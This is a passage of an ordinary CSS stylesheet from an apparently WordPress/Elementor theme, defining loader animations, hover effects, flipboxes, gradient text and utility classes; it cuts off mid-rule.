  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.pxl-loader .pxl-loader-spinner > div {
  width: 18px;
  height: 18px;
  background-color: var(--primary-color);
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: px_bouncedelay 1.4s infinite ease-in-out both;
  animation: px_bouncedelay 1.4s infinite ease-in-out both;
}
.pxl-loader .pxl-loader-spinner .pxl-loader-bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.pxl-loader .pxl-loader-spinner .pxl-loader-bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.elementor > .pin-spacer {
  width: 100% !important;
}
.elementor > .pin-spacer > .elementor-section {
  max-width: 100% !important;
  width: 100% !important;
  left: 0 !important;
}
.elementor-editor-active #pxl-loadding {
  display: none !important;
}
.elementor-editor-active .pin-spacer > .elementor-element {
  position: static !important;
  height: auto !important;
  max-height: 100% !important;
}
.pxl-section-fix-bottom {
  z-index: 999;
}
.scroll-top-active > .elementor-section {
  top: 0 !important;
  left: 0 !important;
  position: relative !important;
}
@media screen and (max-width: 1260px) {
  .pxl-section-fix-bottom .pxl-section-overlay-color {
    left: 0 !important;
    right: 0 !important;
  }
}
@media screen and (max-width: 1400px) {
}
@media screen and (max-width: 1200px) {
  body:not(.elementor-editor-active) .pxl-hide-sr-md {
    display: none !important;
  }
}
.pxl-overlay-shake {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.pxl-overlay-shake .pxl-overlay--color {
  position: absolute;
  z-index: -1;
  width: 0;
  height: 0;
  border-radius: 100%;
  background: #fff;
  transform: translate(-50%, -50%);
  transition: width 0.7s, padding-top 0.7s;
  top: 55px;
  left: 35px;
}
.pxl-overlay-shake:hover .pxl-overlay--color {
  width: calc(100% * 4);
  padding-top: calc(100% * 4);
}
.pxl-box-hover1 .pxl-item--inner {
  position: relative;
  z-index: 1;
}
.pxl-box-hover1 .pxl-item--inner:before, .pxl-box-hover1 .pxl-item--inner:after {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  background-color: var(--primary-color);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.pxl-box-hover1 .pxl-item--inner:before {
  left: 0;
  right: 0;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
}
.pxl-box-hover1 .pxl-item--inner:after {
  opacity: 0.3;
  left: 25px;
  right: 25px;
  z-index: -2;
  height: 16px;
  top: 100%;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  transform: scaleY(0);
  transform-origin: top center;
}
.pxl-box-hover1 .pxl-item--inner:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.pxl-box-hover1 .pxl-item--inner:hover:after {
  transform: scaleY(1);
  -webkit-transition-delay: 0.16s;
  transition-delay: 0.16s;
}
.hover-imge-effect1 {
  position: relative;
  overflow: hidden;
}
.hover-imge-effect1 a {
  display: block;
}
.hover-imge-effect1 a:before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255, .2);
  border-radius: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}
.hover-imge-effect2 {
  position: relative;
  overflow: hidden;
}
.hover-imge-effect2 img {
  -webkit-transition: all 0.5s ease;
  -khtml-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  transform: scale(1.01, 1.01);
}
.hover-imge-effect2-up {
  position: relative;
  overflow: hidden;
}
.hover-imge-effect2-up img {
  -webkit-transition: all 0.6s;
  -khtml-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -ms-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
}
.hover-imge-effect3 {
  position: relative;
  overflow: hidden;
}
.hover-imge-effect3 img {
  -webkit-transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -khtml-transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 1.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.hover-imge-effect4 {
  position: relative;
  overflow: hidden;
}
.hover-imge-effect4 .hover-item {
  width: 50%;
  height: 50%;
  background-color: rgba(0, 0, 0, .6);
  position: absolute;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  opacity: 0;
}
.hover-imge-effect4 .hover-item.hover-item1 {
  top: 0;
  left: 0;
}
.hover-imge-effect4 .hover-item.hover-item2 {
  top: 0;
  left: 50%;
}
.hover-imge-effect4 .hover-item.hover-item3 {
  left: 50%;
  top: 50%;
}
.hover-imge-effect4 .hover-item.hover-item4 {
  left: 0;
  top: 50%;
}
.pxl-post--inner:hover .hover-imge-effect1 a:before, .pxl-item--inner:hover .hover-imge-effect1 a:before {
  -webkit-animation: img_circle 0.65s;
  animation: img_circle 0.65s;
}
.pxl-post--inner:hover .hover-imge-effect2 img, .pxl-item--inner:hover .hover-imge-effect2 img {
  -webkit-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}
.pxl-post--inner:hover .hover-imge-effect3 img, .pxl-item--inner:hover .hover-imge-effect3 img {
  -webkit-transform: scale(1.06);
  -khtml-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
  transform: scale(1.06);
}
.pxl-post--inner:hover .hover-imge-effect4 .hover-item.hover-item1, .pxl-item--inner:hover .hover-imge-effect4 .hover-item.hover-item1 {
  left: 50%;
  top: 0;
  opacity: 1;
}
.pxl-post--inner:hover .hover-imge-effect4 .hover-item.hover-item2, .pxl-item--inner:hover .hover-imge-effect4 .hover-item.hover-item2 {
  left: 50%;
  top: 50%;
  opacity: 1;
}
.pxl-post--inner:hover .hover-imge-effect4 .hover-item.hover-item3, .pxl-item--inner:hover .hover-imge-effect4 .hover-item.hover-item3 {
  left: 0%;
  top: 50%;
  opacity: 1;
}
.pxl-post--inner:hover .hover-imge-effect4 .hover-item.hover-item4, .pxl-item--inner:hover .hover-imge-effect4 .hover-item.hover-item4 {
  left: 0%;
  top: 0%;
  opacity: 1;
}
.pxl-flipbox {
  position: relative;
  perspective: 1200px;
}
.pxl-flipbox .pxl-flipbox--front, .pxl-flipbox .pxl-flipbox--back {
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pxl-flipbox .pxl-flipbox--back {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transform: rotateY(180deg) translateZ(1px);
  z-index: 99;
}
.pxl-flipbox .pxl-flipbox--wrap {
  position: relative;
  transition-property: box-shadow, transform;
  transition-duration: 0.6s;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transform-style: preserve-3d;
}
.pxl-flipbox:hover .pxl-flipbox--wrap {
  transform: rotateY(180deg);
  transform-origin: 50% 50%;
}
body.rtl .pxl-box-hover1 .pxl-item--inner:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
}
body.rtl .pxl-box-hover1 .pxl-item--inner:hover:before {
  transform-origin: right center;
  -webkit-transform-origin: right center;
}
.z-index-1 {
  z-index: 1;
}
.pxl-icon-reverse {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.pxl-icon-middle {
  position: relative;
}
.pxl-icon-middle > * {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.pxl-hidden {
  display: none;
}
.color-white {
  color: #fff;
}
.btn-flex {
  display: inline-flex;
  align-items: center;
}
.btn-flex i {
  display: inline-flex;
}
.field-dflex {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-text-nowrap {
  white-space: nowrap;
}
.pxl-imgfilter-wrap {
  overflow: hidden;
}
.pxl-imgfilter-wrap .pxl-item--imgfilter {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  filter: blur(8px);
}
.pxl-imgfilter-wrap .pxl-item--imgfilter:before {
  background-color: rgba(253, 253, 251, 0.1);
}
.pxl--hover-slideup {
  -webkit-transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
  -khtml-transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
  -moz-transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
  -ms-transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
  -o-transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
  transition: all 0.65s cubic-bezier(0.23, 1, 0.32, 1);
}
.pxl--hover-slideup:hover {
  -webkit-transform: translateY(-5px);
  -khtml-transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.pxl--effect-slide:after {
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.pxl--effect-slide:hover:after {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.d-inline-block {
  display: inline-block;
}
.pxl-d-flex {
  display: inline-flex;
}
.pxl-mw-1200 {
  max-width: 1200px;
}
.fs-17 {
  font-size: 17px;
}
.lt-4 {
  letter-spacing: -0.03em !important;
}
.pxl-text-center {
  text-align: center;
}
@media screen and (max-width: 767px) {
  .pxl-text-center .pxl-link-page1 .pxl-item--inner {
    justify-content: center;
  }
}
.pxl-text-left {
  text-align: left;
}
.pxl-text-right {
  text-align: right;
}
.pxl-img--mask {
  width: 100px;
  height: 100px;
  position: relative;
}
.pxl-img--mask .pxl--mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  mask-position: center center;
  mask-size: cover;
  -webkit-mask-size: cover;
}
.text-primary {
  color: var(--primary-color);
}
.text-secondary {
  color: var(--secondary-color);
}
.pxl-flex-grow {
  flex-grow: 1;
}
.pxl-icon--plus {
  height: 10px;
  width: 10px;
  position: relative;
  cursor: pointer;
}
.pxl-icon--plus:before, .pxl-icon--plus:after {
  content: '';
  background-color: #122a00;
  position: absolute;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-icon--plus:before {
  width: 10px;
  height: 2px;
  top: 4px;
  left: 0;
}
.pxl-icon--plus:after {
  width: 2px;
  height: 10px;
  left: 4px;
  top: 0;
}
.pxl-icon--minus {
  height: 10px;
  width: 10px;
  position: relative;
  cursor: pointer;
}
.pxl-icon--minus:before {
  content: '';
  background-color: #122a00;
  position: absolute;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-icon--minus:before {
  width: 10px;
  height: 2px;
  top: 4px;
  left: 0;
}
.pxl-inline-flex {
  display: inline-flex;
  align-items: center;
}
.pxl-flex {
  display: flex;
  flex-wrap: wrap;
}
.pxl-flex-top {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.pxl-flex-middle {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-flex-bottom {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}
.pxl-flex-center {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.pxl-widget-flex > .elementor-widget-container > div {
  display: flex;
}
.el-empty:empty, .pxl-empty:empty {
  display: none !important;
}
.pxl-spill, .pxl-imgfilter-wrap .pxl-item--imgfilter:before, .pxl-gallery .pxl--item-inner.video-active:before, .pxl-wg-categories .pxl-category--inner:before, .pxl-wg-categories .pxl-category--inner a, .pxl-wg-categories .pxl-category--inner .pxl-category--img, .pxl-contact-info-widget:before, .pxl-test-carousel2 .pxl-item--inner .pxl-block--left .pxl-banner--image, .pxl-showcase-grid .pxl-item--image:before, .woocommerce .woocommerce-product-inner:before, .pxl-grid .pxl-post--link, .pxl-post-carousel .pxl-post--link, .pxl-post-modern .pxl-post--link {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pxl-skew {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: var(--primary-color);
  transform: skew(-9deg);
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-middle, .pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl--counter-number, .woocommerce .woocommerce-topbar .woocommerce-products-layout .pxl-shop-layout i, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button:before, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare button:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.pxl-icon--middle {
  position: relative;
}
.pxl-icon--middle * {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.pxl-item--flex {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-item--flexnw {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.color-inherit {
  color: inherit;
}
.color-inherit:hover {
  color: inherit;
}
.color-primary {
  color: var(--primary-color);
  fill: var(--primary-color);
}
.color-secondary {
  color: var(--secondary-color);
  fill: var(--secondary-color);
}
.text-gradient, .pxl-contact-info-widget .pxl-item--icon i, .pxl-link .pxl-type-gradient i, .swiper-filter-wrap .filter-item.active span {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient-bottom, .pxl-heading .highlight-text-gradient .pxl-title--highlight {
  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.pxl-icon-color-gradient i {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient-bg {
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.rm-text-gradient {
  text-fill-color: inherit;
  -webkit-text-fill-color: inherit;
  background-image: none;
}
.bg-gradient, .pxl-contact-info-widget .pxl-item--icon {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
}
.bg-gradient-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to bottom, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)');
}
.ft-theme-default, .pxl-swiper-pagination .pxl-swiper-current-slide, .pxl-swiper-pagination .pxl-swiper-total-slides, .pxl-menu-primary > li > a, .pxl--post-footer label, .pxl-post--author-info .pxl-user--name, .page-links .post-page-numbers, .widget_recent_comments ul, .widget_recent_comments ol, .widget_rss .rsswidget, .widget_block .wp-block-search__label, .widget_block .wp-block-group__inner-container > h2, .widget_block .wp-block-latest-posts__list, .widget_block .wp-block-latest-comments, .pxl-wg-categories .pxl-category--inner span, .pxl-contact-info-widget .pxl-phone--number, .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-progressbar-1 .pxl--percentage, .pxl-logo-marquee1 .pxl-item--text, .pxl-text-marquee1 .pxl-item--text, .pxl-carousel-custom1 .pxl-img-pie-chart .pxl-pie-chart .pxl--counter-number, .woocommerce .button.add_to_cart_button, .woocommerce-page .button.add_to_cart_button, .woocommerce button.single_add_to_cart_button, .woocommerce-page button.single_add_to_cart_button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce a.added_to_cart.wc-forward, .woocommerce-page a.added_to_cart.wc-forward, .woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart), .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart), .single-product .woocommerce-social-share label, .single-product #pxl-content-area div.product .entry-summary .price, .single-product > div.product .entry-summary .price, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, .woocommerce-account #pxl-main #pxl-content-area .woocommerce-form label, .pxl-contact-form .pxl-form-label, .pxl-button-circle, .pxl-content-slip1 .pxl-item--feature, .pxl-content-listing1 .pxl-item--number, .btn-text-more1, .btn-text-more2, .pxl-client-box1 .pxl-counter--number, .pxl-anchor-link-scroll .pxl-anchor-text, .pxl-list1.style4 .pxl--item .pxl-item--text, .pxl-search-form .pxl-search-field, .swiper-filter-wrap .filter-item, .pxl-grid-filter.style-1 .filter-label, .pxl-grid-filter.style-1 .filter-item, .pxl-post-carousel2 .pxl-post--readmore a, .pxl-post-carousel2 .pxl-post--readmore .pxl-loadmore-icon, .pxl-grid-filter, input[type="submit"]:not(.btn), .btn, .pxl-counter1 .pxl-counter--number, .pxl-counter1 .pxl-counter--title, .pxl-tabs1.style-1 .pxl-tab--title, .pxl-tabs1.style-2 .pxl-tab--title, .pxl-pricing1 .pxl-item--button a, .pxl-pricing1 .pxl-item--price, .pxl-pricing2 .pxl-pricing--item .pxl-pricing--price {
  font-family: "Inter", sans-serif;
}
.bg-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.pxl-close {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.7);
  border: 6px solid transparent;
  color: #777;
  width: 36px;
  height: 36px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: relative;
  cursor: pointer;
}
.pxl-close:before, .pxl-close:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  background-color: #1b1b1b;
}
.pxl-close:before {
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.pxl-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.pxl-close:hover:before, .pxl-close:hover:after {
  -webkit-transform: rotate(0deg);
  -khtml-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.pxl-left {
  float: left;
}
.pxl-right {
  float: right;
}
.pxl-hide {
  display: none;
}
@media screen and (min-width: 1201px) {
  .pxl-hide-xl {
    display: none !important;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-hide-lg {
    display: none !important;
  }
}
@media screen and (max-width: 1260px) {
  .pxl-hide-lg2 {
    display: none !important;
  }
}
.pxl-sz-10 {
  font-size: 10px;
}
.pxl-sz-11 {
  font-size: 11px;
}
.pxl-sz-12 {
  font-size: 12px;
}
.pxl-sz-13 {
  font-size: 13px;
}
.pxl-sz-14 {
  font-size: 14px;
}
.pxl-sz-15 {
  font-size: 15px;
}
.pxl-sz-16 {
  font-size: 16px;
}
.pxl-sz-17 {
  font-size: 17px;
}
.pxl-sz-18 {
  font-size: 18px;
}
.pxl-sz-19 {
  font-size: 19px;
}
.pxl-sz-20 {
  font-size: 20px;
}
.pxl-sz-21 {
  font-size: 21px;
}
.pxl-sz-22 {
  font-size: 22px;
}
.pxl-sz-23 {
  font-size: 23px;
}
.pxl-sz-24 {
  font-size: 24px;
}
.pxl-sz-25 {
  font-size: 25px;
}
#pxl-header-default {
  position: relative;
